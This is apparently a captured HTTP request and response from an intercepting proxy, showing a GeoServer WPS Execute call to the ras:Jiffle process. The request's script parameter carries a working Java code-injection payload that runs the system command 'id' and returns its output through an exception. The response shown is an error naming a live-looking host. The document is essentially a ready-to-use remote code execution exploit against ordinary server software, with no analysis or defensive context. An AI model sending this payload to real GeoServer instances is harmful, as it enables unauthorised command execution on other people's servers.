 Request
Pretty Raw Hex
\n
1 POST /geoserver/wms HTTP/1.1
2 Content-Type: application/xml
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Host:
7 Content-Length: 1969
8 Expect: 100-continue
9 Connection: close
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <wps:Execute version="1.0.0" service="WPS" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="
http://www.opengis.net/wps/1.0.0" xmlns:wfs="http://www.opengis.net/wfs" xmlns:wps="http://www.opengis.net/wps/1.0.0" xmlns:ows="
http://www.opengis.net/ows/1.1" xmlns:gml="http://www.opengis.net/gml" xmlns:ogc="http://www.opengis.net/ogc" xmlns:wcs="
http://www.opengis.net/wcs/1.1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xsi:schemaLocation="http://www.opengis.net/wps/1.0.0
http://schemas.opengis.net/wps/1.0.0/wpsAll.xsd">
13 <ows:Identifier>
ras:Jiffle
</ows:Identifier>
14 <wps:DataInputs>
15 <wps:Input>
16 <ows:Identifier>
coverage
</ows:Identifier>
17 <wps:Data>
18 <wps:ComplexData mimeType="application/arcgrid">
<![CDATA[ncols 720 nrows 360 xllcorner -180 yllcorner -90 cellsize 0.5 NODATA_value -9999  316]]>
</wps:ComplexData>
19 </wps:Data>
20 </wps:Input>
21 <wps:Input>
22 <ows:Identifier>
script
</ows:Identifier>
23 <wps:Data>
24 <wps:LiteralData>
dest = y() - (500); // */ public class Double {    public static double NaN = 0;  static { try {  java.io.BufferedReader
reader = new java.io.BufferedReader(new
java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("id").getInputStream())); String line = null; String allLines
= " - "; while ((line = reader.readLine()) != null) { allLines += line; } throw new RuntimeException(allLines);} catch
(java.io.IOException e) {} }} /**
</wps:LiteralData>
25 </wps:Data>
26 </wps:Input>
27 <wps:Input>
28 <ows:Identifier>
outputType
</ows:Identifier>
29 <wps:Data>
30 <wps:LiteralData>
DOUBLE
</wps:LiteralData>
31 </wps:Data>
32 </wps:Input>
33 </wps:DataInputs>
34 <wps:ResponseForm>
35 <wps:RawDataOutput mimeType="image/tiff">
36 <ows:Identifier>
result
</ows:Identifier>
37 </wps:RawDataOutput>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 100 Continue
2
3 HTTP/1.1 200
4 Server: openresty
5 Date: Sat, 25 May 2024 11:12:34 GMT
6 Content-Type: application/xml
7 Connection: close
8 X-Frame-Options: SAMEORIGIN
9 Access-Control-Allow-Credentials: true
10 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
11 Access-Control-Allow-Headers:
Accept,Authorization,Cache-Control,Content-Type,DNT,If-Modified-Since,Keep-Alive,Origin,User-Agent,X-Requested-With,socketid
12 Content-Length: 512
13
14 <?xml version="1.0" encoding="UTF-8"?><ows:ExceptionReport xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:ows="http://www.opengis.net/ows" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="1.0.0"
xsi:schemaLocation="http://www.opengis.net/ows http://feeds.xmap.cloud:8080/geoserver/schemas/ows/1.0.0/owsExceptionReport.xsd">
15 <ows:Exception exceptionCode="InvalidParameterValue" locator="service">
16 <ows:ExceptionText>No service: ( WPS )</ows:ExceptionText>
17 </ows:Exception>
18 </ows:ExceptionReport>
19